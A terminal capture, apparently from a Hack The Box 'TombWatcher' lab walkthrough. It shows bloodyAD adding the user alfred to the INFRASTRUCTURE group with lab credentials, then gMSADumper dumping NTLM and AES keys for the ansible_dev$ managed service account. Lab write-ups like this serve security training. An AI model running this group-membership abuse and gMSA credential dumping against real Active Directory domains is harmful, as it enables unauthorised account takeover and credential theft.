 ┌──(kali㉿kali)-[~/HTB/TombWatcher/gMSADumper]
└─$ bloodyAD --host '10.10.11.72' -d 'tombwatcher.htb' -u alfred -p 'basketball' add groupMember INFRASTRUCTURE
alfred
[+] alfred added to INFRASTRUCTURE
┌──(kali㉿kali)-[~/HTB/TombWatcher/gMSADumper]
└─$ python gMSADumper.py -u alfred -p basketball -d tombwatcher.htb
Users or groups who can read password for ansible_dev$:
 > Infrastructure
ansible_dev$:::ecb4146b3f99e6bbf06ca896f504227c
ansible_dev$:aes256-cts-hmac-sha1-96:dae98d218c6a20033dd7e1c6bcf37cde9a7c04a41cfa4a89091bf4c487f2f39a
ansible_dev$:aes128-cts-hmac-sha1-96:0ec1712577c58adc29a193d53fc73bd4